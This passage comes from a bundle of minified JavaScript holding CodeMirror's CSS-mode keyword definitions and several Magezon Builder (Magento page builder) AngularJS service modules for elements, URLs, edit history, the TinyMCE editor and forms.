ox\",\"painted\",\"page\",\"paused\",\"persian\",\"perspective\",\"plus-darker\",\"plus-lighter\",\"pointer\",\"polygon\",\"portrait\",\"pre\",\"pre-line\",\"pre-wrap\",\"preserve-3d\",\"progress\",\"push-button\",\"radial-gradient\",\"radio\",\"read-only\",\"read-write\",\"read-write-plaintext-only\",\"rectangle\",\"region\",\"relative\",\"repeat\",\"repeating-linear-gradient\",\"repeating-radial-gradient\",\"repeat-x\",\"repeat-y\",\"reset\",\"reverse\",\"rgb\",\"rgba\",\"ridge\",\"right\",\"rotate\",\"rotate3d\",\"rotateX\",\"rotateY\",\"rotateZ\",\"round\",\"row\",\"row-resize\",\"row-reverse\",\"rtl\",\"run-in\",\"running\",\"s-resize\",\"sans-serif\",\"saturation\",\"scale\",\"scale3d\",\"scaleX\",\"scaleY\",\"scaleZ\",\"screen\",\"scroll\",\"scrollbar\",\"scroll-position\",\"se-resize\",\"searchfield\",\"searchfield-cancel-button\",\"searchfield-decoration\",\"searchfield-results-button\",\"searchfield-results-decoration\",\"self-start\",\"self-end\",\"semi-condensed\",\"semi-expanded\",\"separate\",\"serif\",\"show\",\"sidama\",\"simp-chinese-formal\",\"simp-chinese-informal\",\"single\",\"skew\",\"skewX\",\"skewY\",\"skip-white-space\",\"slide\",\"slider-horizontal\",\"slider-vertical\",\"sliderthumb-horizontal\",\"sliderthumb-vertical\",\"slow\",\"small\",\"small-caps\",\"small-caption\",\"smaller\",\"soft-light\",\"solid\",\"somali\",\"source-atop\",\"source-in\",\"source-out\",\"source-over\",\"space\",\"space-around\",\"space-between\",\"space-evenly\",\"spell-out\",\"square\",\"square-button\",\"start\",\"static\",\"status-bar\",\"stretch\",\"stroke\",\"sub\",\"subpixel-antialiased\",\"super\",\"sw-resize\",\"symbolic\",\"symbols\",\"system-ui\",\"table\",\"table-caption\",\"table-cell\",\"table-column\",\"table-column-group\",\"table-footer-group\",\"table-header-group\",\"table-row\",\"table-row-group\",\"tamil\",\"telugu\",\"text\",\"text-bottom\",\"text-top\",\"textarea\",\"textfield\",\"thai\",\"thick\",\"thin\",\"threeddarkshadow\",\"threedface\",\"threedhighlight\",\"threedlightshadow\",\"threedshadow\",\"tibetan\",\"tigre\",\"tigrinya-er\",\"tigrinya-er-abegede\",\"tigrinya-et\",\"tigrinya-et-abegede\",\"to\",\"top\",\"trad-chinese-formal\",\"trad-chinese-informal\",\"transform\",\"translate\",\"translate3d\",\"translateX\",\"translateY\",\"translateZ\",\"transparent\",\"ultra-condensed\",\"ultra-expanded\",\"underline\",\"unset\",\"up\",\"upper-alpha\",\"upper-armenian\",\"upper-greek\",\"upper-hexadecimal\",\"upper-latin\",\"upper-norwegian\",\"upper-roman\",\"uppercase\",\"urdu\",\"url\",\"var\",\"vertical\",\"vertical-text\",\"visible\",\"visibleFill\",\"visiblePainted\",\"visibleStroke\",\"visual\",\"w-resize\",\"wait\",\"wave\",\"wider\",\"window\",\"windowframe\",\"windowtext\",\"words\",\"wrap\",\"wrap-reverse\",\"x-large\",\"x-small\",\"xor\",\"xx-large\",\"xx-small\"],valueKeywords=keySet(valueKeywords_);var allWords=documentTypes_.concat(mediaTypes_).concat(mediaFeatures_).concat(mediaValueKeywords_).concat(propertyKeywords_).concat(nonStandardPropertyKeywords_).concat(colorKeywords_).concat(valueKeywords_);CodeMirror.registerHelper(\"hintWords\",\"css\",allWords);function tokenCComment(stream,state){var maybeEnd=false,ch;while((ch=stream.next())!=null){if(maybeEnd&&ch==\"/\"){state.tokenize=null;break;}\nmaybeEnd=(ch==\"*\");}\nreturn[\"comment\",\"comment\"];}\nCodeMirror.defineMIME(\"text/css\",{documentTypes:documentTypes,mediaTypes:mediaTypes,mediaFeatures:mediaFeatures,mediaValueKeywords:mediaValueKeywords,propertyKeywords:propertyKeywords,nonStandardPropertyKeywords:nonStandardPropertyKeywords,fontProperties:fontProperties,counterDescriptors:counterDescriptors,colorKeywords:colorKeywords,valueKeywords:valueKeywords,tokenHooks:{\"/\":function(stream,state){if(!stream.eat(\"*\"))return false;state.tokenize=tokenCComment;return tokenCComment(stream,state);}},name:\"css\"});CodeMirror.defineMIME(\"text/x-scss\",{mediaTypes:mediaTypes,mediaFeatures:mediaFeatures,mediaValueKeywords:mediaValueKeywords,propertyKeywords:propertyKeywords,nonStandardPropertyKeywords:nonStandardPropertyKeywords,colorKeywords:colorKeywords,valueKeywords:valueKeywords,fontProperties:fontProperties,allowNested:true,lineComment:\"//\",tokenHooks:{\"/\":function(stream,state){if(stream.eat(\"/\")){stream.skipToEnd();return[\"comment\",\"comment\"];}else if(stream.eat(\"*\")){state.tokenize=tokenCComment;return tokenCComment(stream,state);}else{return[\"operator\",\"operator\"];}},\":\":function(stream){if(stream.match(/\\s*\\{/,false))\nreturn[null,null]\nreturn false;},\"$\":function(stream){stream.match(/^[\\w-]+/);if(stream.match(/^\\s*:/,false))\nreturn[\"variable-2\",\"variable-definition\"];return[\"variable-2\",\"variable\"];},\"#\":function(stream){if(!stream.eat(\"{\"))return false;return[null,\"interpolation\"];}},name:\"css\",helperType:\"scss\"});CodeMirror.defineMIME(\"text/x-less\",{mediaTypes:mediaTypes,mediaFeatures:mediaFeatures,mediaValueKeywords:mediaValueKeywords,propertyKeywords:propertyKeywords,nonStandardPropertyKeywords:nonStandardPropertyKeywords,colorKeywords:colorKeywords,valueKeywords:valueKeywords,fontProperties:fontProperties,allowNested:true,lineComment:\"//\",tokenHooks:{\"/\":function(stream,state){if(stream.eat(\"/\")){stream.skipToEnd();return[\"comment\",\"comment\"];}else if(stream.eat(\"*\")){state.tokenize=tokenCComment;return tokenCComment(stream,state);}else{return[\"operator\",\"operator\"];}},\"@\":function(stream){if(stream.eat(\"{\"))return[null,\"interpolation\"];if(stream.match(/^(charset|document|font-face|import|(-(moz|ms|o|webkit)-)?keyframes|media|namespace|page|supports)\\b/i,false))return false;stream.eatWhile(/[\\w\\\\\\-]/);if(stream.match(/^\\s*:/,false))\nreturn[\"variable-2\",\"variable-definition\"];return[\"variable-2\",\"variable\"];},\"&\":function(){return[\"atom\",\"atom\"];}},name:\"css\",helperType:\"less\"});CodeMirror.defineMIME(\"text/x-gss\",{documentTypes:documentTypes,mediaTypes:mediaTypes,mediaFeatures:mediaFeatures,propertyKeywords:propertyKeywords,nonStandardPropertyKeywords:nonStandardPropertyKeywords,fontProperties:fontProperties,counterDescriptors:counterDescriptors,colorKeywords:colorKeywords,valueKeywords:valueKeywords,supportsAtComponent:true,tokenHooks:{\"/\":function(stream,state){if(!stream.eat(\"*\"))return false;state.tokenize=tokenCComment;return tokenCComment(stream,state);}},name:\"css\",helperType:\"gss\"});});","Magezon_Builder/js/services/element.min.js":"define(['jquery','angular'],function($,angular){var elementManagerService=function($rootScope){var self=this;this.elements={};this.groups={};this.registerElements=function(elements){var newElements={};angular.forEach(elements,function(element,index){if(!element.hasOwnProperty('disabled')||!element['disabled']){newElements[index]=element;}});this.elements=newElements;}\nthis.getElement=function(type){if(angular.isObject(type)){type=type.type;}\nreturn this.elements[type];}\nthis.prepareElements=function(elements,force){var newElements=[];angular.forEach(elements,function(_element){if(self.getElement(_element.type)){newElements.push(self.prepareElement(_element,force));}});return newElements;}\nthis.prepareElement=function(element,force){var oldId;element['builder']=self.getBuilderConfig(element.type);if(element['id']&&force){oldId=element['id'];}\nif($rootScope.builderConfig.area=='bfb'){if(!element['id']||force)element['id']=self.getUniqueId(7);}else{element['id']=self.getUniqueId(7);}\nif(element.builderName&&element.builderName!=element['builder'].name){element['builder'].name=element.builderName;}\nif(element.hasOwnProperty('elements')){element['elements']=self.prepareElements(element.elements,force);}\nif(force&&oldId){var _elem=$('#'+oldId+'-style');if(_elem.length){var oldId='\\\\.'+oldId;var newId='.'+element.id;var regex=new RegExp(oldId,'g');var styleHtml=_elem[0].outerHTML.replace(regex,newId);styleHtml=styleHtml.replace(oldId+'-style',element.id+'-style');_elem.after(styleHtml);}}\nreturn element;}\nthis.getNewElement=function(type){var builderElement=this.getElement(type);var element=angular.copy(builderElement.defaultValues);element['type']=type;this.prepareElement(element,true);if(builderElement.is_collection){element['elements']=[];}\nreturn element;}\nthis.getBuilderConfig=function(type){if(type=='profile'){return{is_collection:true}}\nvar config=angular.copy(this.getElement(type));config=angular.merge(config,{active:false,visible:true,control:true,actived:false,additionalClasses:[],navigator:{}});return config;}\nthis.updateElementConfig=function(type){if(!self.elements[type]['loadConfig']){var requestKey='elements.'+type;$.ajax({url:this.getUrl('mgzbuilder/ajax/loadConfig'),type:'POST',data:{key:requestKey,class:$rootScope.builderConfig.profile.builder},dataType:'json',success:function(data){self.elements[type]['fields']=data.config.fields;self.elements[type]['loadConfig']=true;}});}}\nthis.getUrl=function(url){return $rootScope.builderConfig.baseUrl+url;}\nthis.getUniqueId=function(size){var code=Math.random()*25+65|0,idstr=String.fromCharCode(code);size=size||12;while(idstr.length<size){code=Math.floor(Math.random()*42+48);if(code<58||code>64){idstr+=String.fromCharCode(code);}}\nreturn idstr.toLowerCase();}\nthis.canReplace=function(elem){if(!elem.builder.modalVisible){return false;}\nreturn true;}\nthis.isVisibleElement=function(elem){if(elem.hasOwnProperty('modalVisible')&&!elem['modalVisible'])return false;return true;}\nthis.getElementType=function(eleType){var _types=eleType.split('-');var type='';for(var i=0;i<_types.length;i++){var _types1=_types[i].split('_');for(var x=0;x<_types1.length;x++){type+=(_types1[x].charAt(0).toUpperCase()+_types1[x].substr(1));}}\nreturn type;}\nthis.getEl=function(elem){return $('.mgz-builder .'+elem.id);}\nthis.previewStyles=function(elem){var _elem=$('#'+elem.builder.oldId+'-style');var oldId='\\\\.'+elem.builder.oldId;var newId='.'+elem.id;var regex=new RegExp(oldId,'g');var styleHtml=_elem[0].outerHTML.replace(regex,newId);styleHtml=styleHtml.replace(elem.builder.oldId+'-style',elem.id+'-style');$('#'+elem.builder.oldId+'-style').after(styleHtml);if(elem.elements){angular.forEach(elem.elements,function(_elem,index){self.previewStyles(_elem);});}}}\nreturn elementManagerService;});","Magezon_Builder/js/services/url.min.js":"define(['jquery','angular',],function($,angular){var magezonBuilderUrl=function($rootScope,elementManager){this.getTemplateUrl=function(elem,defaultTemplate){const localName=elem[0].localName;var templateUrl;var matches=localName.match(\"mgz-element-navigator-(.*)-mgz\");if(matches){var name=matches[1];templateUrl=elementManager.getElement(name).navigatorTemplateUrl;}else{var matches2=localName.match(\"mgz-element-(.*)-mgz\");if(matches2){var name=matches2[1];templateUrl=elementManager.getElement(name).templateUrl;}else{templateUrl=elem.attr('templateUrl');if(!templateUrl)templateUrl=elem.attr('template-url');if(!templateUrl)templateUrl=elem.parent().attr('template-url');if(!templateUrl)templateUrl=elem.parent().attr('templateUrl');}}\nif(!templateUrl&&defaultTemplate)templateUrl=defaultTemplate;return this.getViewFileUrl(templateUrl);}\nthis.getViewFileUrl=function(file){if(file.indexOf('http')===-1){return $rootScope.builderConfig.viewFileUrl+file;}else{return file;}}\nthis.getImageUrl=function(file){if(file&&(file.indexOf('http:://')===-1||file.indexOf('https://')===-1)){return $rootScope.builderConfig.mediaUrl+file;}else{return file;}}\nthis.getUrl=function(url,params){if(url.indexOf('http')===-1){url=$rootScope.builderConfig.baseUrl+url;}\nif(params){url+='?'+$.param(params);}\nreturn url;}\nthis.getFrontendUrl=function(url,params){if(url.indexOf('http')===-1){url=$rootScope.builderConfig.frontend_url+url;}\nif(params){url+='?'+$.param(params);}\nreturn url;}}\nreturn magezonBuilderUrl;});","Magezon_Builder/js/services/history.min.js":"define(['jquery','underscore','angular','moment',],function($,_,angular,moment){var history=function($rootScope,profileManager,magezonBuilderService){var self=this;$rootScope.$on('exportShortcode',function(event){if(!self.imported){self.activeFirstItem();self.imported=true;}});$rootScope.$on('importShortcode',function(event){if(!self.imported){self.activeFirstItem();self.imported=true;}});this.activeFirstItem=function(){var item=this.addItem({type:'editing_started',profile:profileManager.getShortCode()});item.selected=true;}\n$rootScope.$on('addHistory',function(event,data){self.addItem(data);$rootScope.$broadcast('exportShortcode');});this.getTitle=function(name){var title;angular.forEach($rootScope.builderConfig.historyLabels,function(_title,k){if(k==name){title=_title;}});return title;}\nthis.addItem=function(data){var action=self.getTitle(data.type);if(action){if(data&&data.hasOwnProperty('action'))action=data.action;self.clearItem();var profile=data.profile?data.profile:profileManager.getShortCode();var strings=[];if(data.title)strings.push('<span class=\"mgz-builder-history-item__title\">'+data.title+'</span>');if(data.subtitle)strings.push('<span class=\"mgz-builder-history-item__subtitle\">'+data.subtitle+'</span>');if(action)strings.push('<span class=\"mgz-builder-history-item__action\">'+action+'</span>');var title=strings.join(' ');var item=this.prepareItem(data.type,title,profile,false);$rootScope.history.push(item);self.activeItem(item);return item;}}\nthis.prepareItem=function(type,title,profile,selected){return{id:magezonBuilderService.uniqueid(),type:type,title:title,time:moment().valueOf(),profile:profileManager.getShortCode(),selected:selected};}\nthis.activeItem=function(item){angular.forEach($rootScope.history,function(_item,index){if(item.id===_item.id){_item.selected=true;}else{_item.selected=false;}});self.itemActived=item;}\nthis.previewItem=function(item){self.activeItem(item);var profile=profileManager.prepareProfile(item.profile);profileManager.updateElements(profile.elements);$rootScope.$broadcast('loadStyles');}\nthis.clearItem=function(){var found=false;var history=angular.copy($rootScope.history);angular.forEach(history.reverse(),function(_item,index){if(!found){$rootScope.history.splice(history.length-index,1);}\nif(_item.id===self.itemActived.id){found=true;}});}\nthis.applyItem=function(item){self.previewItem(item);self.clearItem();$rootScope.$broadcast('exportShortcode');}}\nreturn history;});","Magezon_Builder/js/services/editor.min.js":"define([\"jquery\",\"angular\",\"mage/adminhtml/wysiwyg/tiny_mce/html5-schema\",\"mage/adminhtml/events\",\"mage/adminhtml/wysiwyg/events\",\"mage/translate\",],function($,angular,html5Schema){if(typeof tinyMceEditors==\"undefined\"){window.tinyMceEditors=$H({});}\nvar editor=function($rootScope,$timeout,magezonBuilderFilter){var self=this;self.wysiwyg=angular.copy($rootScope.builderConfig.wysiwyg);self.schema=html5Schema;self.initTinymce=function(id,config,onChange,onInit){$timeout(function(){self.setupTinymce5(id,config,onChange,onInit);},100);};self.setupTinymce5=function(id,config,onChange,onInit){var deferreds=[],settings,self=this;if(config.plugins){config.plugins.forEach(function(plugin){var deferred;self.addPluginToToolbar(config,plugin.name,\"|\");if(!plugin.src){return;}\ndeferred=jQuery.Deferred();deferreds.push(deferred);require([plugin.src],function(factoryFn){if(typeof factoryFn===\"function\"){factoryFn(plugin.options);}\ntinyMCE.PluginManager.load(plugin.name,plugin.src);deferred.resolve();});});}\nif(jQuery.isReady){tinyMCE.dom.Event.domLoaded=true;}\nsettings=self.getTinymce5Settings(id,config,onChange,onInit);jQuery.when.apply(jQuery,deferreds).done(function(){self._initTinymce(id,onInit,settings);}.bind(this));};self.addPluginToToolbar=function(config,plugin,separator){var plugins=config.tinymce.plugins.replace(\"magentowidget\",\"\").split(\" \"),toolbar=config.tinymce.toolbar.replace(\"magentowidget\",\"\").split(\" \");if(plugins.indexOf(plugin)===-1){plugins.push(plugin);}\nif(toolbar.indexOf(plugin)===-1){toolbar.push(separator||\"\",plugin);}\nconfig.tinymce.plugins=plugins.join(\" \");config.tinymce.toolbar=toolbar.join(\" \");};self.getTinymce5Settings=function(id,config,onChange,onInit){var settings;settings={selector:\"#\"+id,theme:\"silver\",skin:\"oxide\",toolbar_mode:\"wrap\",entity_encoding:\"raw\",convert_urls:false,content_css:config.tinymce[\"content_css\"],relative_urls:true,valid_children:\"+body[style]\",menubar:false,plugins:config.tinymce.plugins,toolbar:config.tinymce.toolbar,adapter:this,body_id:\"html-body\",setup:function(editor){editor.on(\"BeforeSetContent\",function(evt){if(evt.content){evt.content=magezonBuilderFilter.encodeContent(evt.content);}});editor.on(\"change\",function(evt){var value=window.tinyMCE.get(evt.target.id).getContent();value=magezonBuilderFilter.decodeContent(value);self._onChange(onChange,value);});},inline:!!config.inline,};settings[\"min_height\"]=config.tinymce[\"min_height\"]?config.tinymce[\"min_height\"]:250;if(config.skin){settings.skin=config.skin;}\nif(config[\"toolbar_mode\"]){settings[\"toolbar_mode\"]=config[\"toolbar_mode\"];}\nif(config.baseStaticUrl&&config.baseStaticDefaultUrl){settings[\"document_base_url\"]=config.baseStaticUrl;}\nif(config[\"document_base_url\"]){settings[\"document_base_url\"]=config[\"document_base_url\"];}\nif(config[\"files_browser_window_url\"]){settings[\"file_picker_callback_types\"]=\"file image media\";settings[\"file_picker_callback\"]=function(callback,value,meta,w){var payload={callback:callback,value:value,meta:meta,id,config,};self.openFileBrowser5(payload);}.bind(this);}\nif(config.width){settings.width=config.width;}\nif(config.height){settings.height=config.height;}\nif(config.plugins){settings.magentoPluginsOptions={};_.each(config.plugins,function(plugin){settings.magentoPluginsOptions[plugin.name]=plugin.options;});}\nif(config.settings){Object.extend(settings,config.settings);}\nreturn settings;};self.openFileBrowser5=function(o){var typeTitle=self.translate(\"Select Images\"),storeId=o.config[\"store_id\"]?o.config[\"store_id\"]:0,frameDialog=jQuery('div.mce-container[role=\"dialog\"]'),wUrl=o.config[\"files_browser_window_url\"]+\"target_element_id/\"+\no.id+\"/\"+\"store/\"+\nstoreId+\"/\";self.mediaBrowserOpener=o.callback;if(typeof o.meta.filetype!==\"undefined\"&&o.meta.filetype!==\"\"){wUrl=wUrl+\"type/\"+o.meta.filetype+\"/\";}\nframeDialog.hide();jQuery(\".tox-tinymce-aux\").hide();require([\"mage/adminhtml/browser\"],function(){MediabrowserUtility.openDialog(wUrl,false,false,typeTitle,{closed:function(){frameDialog.show();jQuery(\".tox-tinymce-aux\").show();},targetElementId:tinyMCE.activeEditor?tinyMCE.activeEditor.id:null,});});};self.setupTinymce4=function(id,config,onChange,onInit){var settings;var deferreds=[];settings={selector:\"#\"+id,mode:\"inline\",theme:\"modern\",entity_encoding:\"raw\",convert_urls:false,relative_urls:false,remove_script_host:false,verify_html:false,menubar:false,adapter:this,setup:function(editor){editor.on(\"BeforeSetContent\",function(evt){if(evt.content){evt.content=magezonBuilderFilter.encodeContent(evt.content);}});editor.on(\"change\",function(evt){var value=window.tinyMCE.get(evt.target.id).getContent();value=magezonBuilderFilter.decodeContent(value);self._onChange(onChange,value);});},};settings=Object.extend(settings,config);delete settings[\"plugins\"];if(config.baseStaticUrl&&config.baseStaticDefaultUrl){settings[\"document_base_url\"]=config.baseStaticUrl;}\nif(config[\"document_base_url\"]){settings[\"document_base_url\"]=config[\"document_base_url\"];}\nif(config[\"files_browser_window_url\"]){settings[\"file_browser_callback\"]=function(fieldName,url,objectType,w){self.openFileBrowser4({win:w,type:objectType,field:fieldName,});}.bind(this);}\nif(config.width){settings.width=config.width;}\nif(config.height){settings.height=config.height;}\nvar plugins=[];var toolbar=config.plugins?config.toolbar.split(\" \"):[];if(config.plugins){config.plugins.forEach(function(plugin){var deferred;if(angular.isString(plugin)){plugins.push(plugin);return;}\nif(plugins.indexOf(plugin.name)===-1){plugins.push(plugin.name);}\nif(toolbar.indexOf(plugin.name)===-1){toolbar.push(\"|\",plugin.name);}\nif(!plugin.src){return;}\ndeferred=$.Deferred();deferreds.push(deferred);require([plugin.src],function(factoryFn){if(typeof factoryFn===\"function\"){factoryFn(plugin.options);}\nwindow.tinyMCE.PluginManager.load(plugin.name,plugin.src);deferred.resolve();});if(deferreds.length){jQuery.when.apply(jQuery,deferreds).done(function(){$timeout(function(){self._initTinymce(id,onInit,settings);});});}});}\nsettings[\"plugins\"]=plugins.join(\" \");settings[\"toolbar\"]=toolbar.join(\" \");if(!deferreds.length){self._initTinymce(id,onInit,settings);}};self.openFileBrowser4=function(o){var typeTitle=self.translate(\"Select Images\"),storeId=0,frameDialog=jQuery('div.mce-container[role=\"dialog\"]');var id=frameDialog.find(\".mce-textbox\").eq(0).attr(\"id\");var wUrl=self.wysiwyg.files_browser_window_url+\"target_element_id/\"+\nid+\"/\"+\"store/\"+\nstoreId+\"/\";self.mediaBrowserOpener=o.win;self.mediaBrowserTargetElementId=o.field;if(typeof o.type!==\"undefined\"&&o.type!==\"\"){wUrl=wUrl+\"type/\"+o.type+\"/\";}\nframeDialog.hide();jQuery(\"#mce-modal-block\").hide();require([\"mage/adminhtml/browser\"],function(){MediabrowserUtility.openDialog(wUrl,false,false,typeTitle,{closed:function(){frameDialog.show();jQuery(\"#mce-modal-block\").show();},});});};this.setupTinymce3=function(id,config,onChange,onInit){var plugins=\"inlinepopups,safari,pagebreak,style,layer,table,advhr,advimage,emotions,iespell,media,searchreplace,contextmenu,paste,directionality,fullscreen,noneditable,visualchars,nonbreaking,xhtmlxtras\";if(config.widget_plugin_src){}\nvar magentoPluginsOptions=$H({});var magentoPlugins=\"\";if(config.plugins){config.plugins.each(function(plugin){magentoPlugins=plugin.name+\",\"+magentoPlugins;magentoPluginsOptions.set(plugin.name,plugin.options);});if(magentoPlugins){plugins=\"-\"+magentoPlugins+plugins;}}\nvar settings={entity_encoding:\"raw\",selector:\"#\"+id,mode:\"exact\",elements:id,theme:\"advanced\",plugins:plugins,theme_advanced_buttons1:magentoPlugins+\"magentowidget,bold,italic,underline,strikethrough,|,justifyleft,justifycenter,justifyright,justifyfull,|,styleselect,formatselect,fontselect,fontsizeselect\",theme_advanced_buttons2:\"cut,copy,paste,pastetext,pasteword,|,search,replace,|,bullist,numlist,|,outdent,indent,blockquote,|,undo,redo,|,link,unlink,anchor,image,cleanup,help,code,|,forecolor,backcolor\",theme_advanced_buttons3:\"tablecontrols,|,hr,removeformat,visualaid,|,sub,sup,|,charmap,iespell,media,advhr,|,ltr,rtl,|,fullscreen\",theme_advanced_buttons4:\"insertlayer,moveforward,movebackward,absolute,|,styleprops,|,cite,abbr,acronym,del,ins,attribs,|,visualchars,nonbreaking,pagebreak\",theme_advanced_toolbar_location:\"top\",theme_advanced_toolbar_align:\"left\",theme_advanced_statusbar_location:\"bottom\",valid_elements:self.schema.validElements.join(\",\"),valid_children:self.schema.validChildren.join(\",\"),theme_advanced_resizing:true,theme_advanced_resize_horizontal:false,convert_urls:false,relative_urls:false,content_css:config.content_css,custom_popup_css:config.popup_css,magentowidget_url:config.widget_window_url,magentoPluginsOptions:magentoPluginsOptions,doctype:'<!DOCTYPE html PUBLIC \"-//W3C//DTD XHTML 1.0 Strict//EN\" \"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd\">',setup:function(ed){var onChange1;ed.onPreInit.add(self.onEditorPreInit.bind(self));ed.onInit.add(self.onEditorInit.bind(self));ed.onSubmit.add(function(edi,e){varienGlobalEvents.fireEvent(\"tinymceSubmit\",e);});ed.onPaste.add(function(edi,e,o){varienGlobalEvents.fireEvent(\"tinymcePaste\",o);});ed.onBeforeSetContent.add(function(edi,o){varienGlobalEvents.fireEvent(\"tinymceBeforeSetContent\",o);if(o.content){o.content=magezonBuilderFilter.encodeContent(o.content);}});ed.onSetContent.add(function(edi,o){varienGlobalEvents.fireEvent(\"tinymceSetContent\",o);self.updateTextArea(onChange,id);});ed.onSaveContent.add(function(edi,o){varienGlobalEvents.fireEvent(\"tinymceSaveContent\",o);self.updateTextArea(onChange,id);});onChange1=function(edi,l){varienGlobalEvents.fireEvent(\"tinymceChange\",l);self.updateTextArea(onChange,id);};ed.onChange.add(onChange1);ed.onKeyUp.add(onChange1);ed.onExecCommand.add(function(edi,cmd){varienGlobalEvents.fireEvent(\"tinymceExecCommand\",cmd);self.updateTextArea(onChange,id);});},};settings[\"min_height\"]=config.tinymce[\"min_height\"]?config.tinymce[\"min_height\"]:250;if(config.skin){settings.skin=config.skin;}\nif(config[\"toolbar_mode\"]){settings[\"toolbar_mode\"]=config[\"toolbar_mode\"];}\nif(config.baseStaticUrl&&config.baseStaticDefaultUrl){settings[\"document_base_url\"]=config.baseStaticUrl;}\nif(config[\"document_base_url\"]){settings[\"document_base_url\"]=config[\"document_base_url\"];}\nif(config[\"files_browser_window_url\"]){settings[\"file_picker_callback_types\"]=\"file image media\";settings[\"file_picker_callback\"]=function(callback,value,meta){var payload={callback:callback,value:value,meta:meta,};varienGlobalEvents.fireEvent(\"open_browser_callback\",payload);this.eventBus.fireEvent(\"open_browser_callback\",payload);}.bind(this);}\nif(config.width){settings.width=config.width;}\nif(config.height){settings.height=config.height;}\nif(config.plugins){settings.magentoPluginsOptions={};_.each(config.plugins,function(plugin){settings.magentoPluginsOptions[plugin.name]=plugin.options;});}\nif(config.settings){Object.extend(settings,config.settings);}\nif(config.document_base_url){settings.document_base_url=config.document_base_url;}\nif(config.files_browser_window_url){settings[\"file_browser_callback\"]=function(fieldName,url,objectType,w){self.openFileBrowser3(id,{win:w,type:objectType,field:fieldName,});}.bind(this);}\nif(config.width){settings.width=config.width;}\nif(config.height){settings.height=config.height;}\nif(config.settings){Object.extend(settings,config.settings);}\nsetTimeout(function(){self._initTinymce(id,onInit,settings);},1000);return settings;};self.openFileBrowser3=function(id,o){var typeTitle,storeId=0,frameDialog=jQuery(o.win.frameElement).parents('[role=\"dialog\"]'),wUrl=self.wysiwyg.files_browser_window_url+\"target_element_id/\"+\nid+\"/\"+\"store/\"+\nstoreId+\"/\";self.mediaBrowserOpener=o.win;self.mediaBrowserTargetElementId=o.field;if(typeof o.type!=\"undefined\"&&o.type!=\"\"){typeTitle=\"image\"==o.type?self.translate(\"Insert Image...\"):self.translate(\"Insert Media...\");wUrl=wUrl+\"type/\"+o.type+\"/\";}else{typeTitle=self.translate(\"Insert File...\");}\nframeDialog.hide();jQuery(\"#mceModalBlocker\").hide();MediabrowserUtility.openDialog(wUrl,false,false,typeTitle,{closed:function(){frameDialog.show();jQuery(\"#mceModalBlocker\").show();},});};self.updateTextArea=function(onChange,id){var editor=window.tinyMCE.get(id),content;if(!editor)return;self._onChange(onChange,editor.getContent());};self._initTinymce=function(id,onInit,settings){tinymce.init(settings);var editor=tinymce.get(id);self._onInit(onInit,editor);tinyMceEditors.set(id,self);};self.getMediaBrowserOpener=function(){return this.mediaBrowserOpener;};self.getMediaBrowserTargetElementId=function(){return this.mediaBrowserTargetElementId;};self._onChange=function(onChange,value){if(angular.isFunction(onChange)){$timeout(function(){onChange(value);});}};self._onInit=function(onInit,editor){if(angular.isFunction(onInit)){onInit(editor);}};self.onEditorInit=function(editor){};self.onEditorPreInit=function(editor){self.applySchema(editor);};self.applySchema=function(editor){var schema=editor.schema,schemaData=self.schema,makeMap=window.tinyMCE.makeMap;jQuery.extend(true,{nonEmpty:schema.getNonEmptyElements(),boolAttrs:schema.getBoolAttrs(),whiteSpace:schema.getWhiteSpaceElements(),shortEnded:schema.getShortEndedElements(),selfClosing:schema.getSelfClosingElements(),blockElements:schema.getBlockElements(),},{nonEmpty:makeMap(schemaData.nonEmpty),boolAttrs:makeMap(schemaData.boolAttrs),whiteSpace:makeMap(schemaData.whiteSpace),shortEnded:makeMap(schemaData.shortEnded),selfClosing:makeMap(schemaData.selfClosing),blockElements:makeMap(schemaData.blockElements),});};self.translate=function(string){return jQuery.mage.__?jQuery.mage.__(string):string;};self.remove=function(id){if(window.tinyMCE.get(id)){window.tinyMCE.get(id).destroy();}};};return editor;});","Magezon_Builder/js/services/form.min.js":"define(['jquery','angular','Magezon_Builder/js/factories/FormlyUtils'],function($,angular,FormlyUtils){var form=function($rootScope,formlyConfig,magezonBuilderService,$timeout,magezonBuilderConfig){var self=this;this.registerTypes=function(array){for(var i=0;i<array.length;i++){var elem=array[i];if(elem.templateOptions.children){self.registerTypes(elem.templateOptions.children,formlyConfig);}\nif(elem.hasOwnProperty('fieldGroup')){formlyConfig.setWrapper({name:elem.wrapper,templateUrl:elem.templateOptions.templateUrl});self.registerTypes(elem['fieldGroup'],formlyConfig);}else{var newType={name:elem.type,templateUrl:elem.templateOptions.templateUrl};if(elem.defaultOptions){newType.defaultOptions=Object.assign({},elem.defaultOptions);}\nformlyConfig.setType(newType);}\nif(elem.templateOptions.wrapperTemplateUrl){formlyConfig.setWrapper({name:elem.data.wrapperType,templateUrl:elem.templateOptions.wrapperTemplateUrl});}}}\nthis.processFormFields=function(fields,callbackFunction){var excludedFields=['defaultOptions'];var requireElements=[];var processRequireElements=function(children){angular.forEach(children,function(elem){if(elem.data&&elem.data.element&&$.inArray(elem.data.element,requireElements)===-1){requireElements.push(elem.data.element);}\nif(elem.fieldGroup){processRequireElements(elem.fieldGroup);}\nif(elem.templateOptions.children){processRequireElements(elem.templateOptions.children);}});}\nprocessRequireElements(fields);var extendProperties=['templateOptions'];var mergeElement=function(array,element,data){for(var i=0;i<array.length;i++){var row=array[i];if(row['data']&&row['data']['element']&&row['data']['element']==element){_.each(extendProperties,function(property){_.each(data[property],function(value,key){if(!row[property].hasOwnProperty(key)){row[property][key]=value;}});delete data[property];});_.each(data,function(value,key){row[key]=value;});}\nfor(var z=0;z<excludedFields.length;z++){delete row[excludedFields[z]];}\nif(row.hasOwnProperty('fieldGroup')){mergeElement(row['fieldGroup'],element,data);}\nif(row.hasOwnProperty('fields')){mergeElement(row['fields'],element,data);}\nif(row.templateOptions.children){mergeElement(row.templateOptions.children,element,data);}}}\nif(requireElements.length){var loaded=0;_.each(requireElements,function(element,index){require([element],function(data){mergeElement(fields,element,data);loaded++;if(loaded==requireElements.length){callbackFunction(fields);}});});}else{callbackFunction(fields);}}\nthis.getForm=function(name,callback,ajaxData){magezonBuilderService.getBuilderConfig(name,function(result){var newFields=angular.copy(result.form);var fields=FormlyUtils.processFields(newFields,'children');self.registerTypes(fields);self.processFormFields(fields,function(tabs){$timeout(function(){$rootScope.$broadcast('afterLoadModalTabs');callback(tabs,result);});});});}}\nreturn form;})","Magezon_Builder/js/services/profile.min.js":"define(['jquery','angular'],function($,angular){var profileService=function($rootScope,elementManager,magezonBuilderForm,magezonBuilderService){var self=this;var 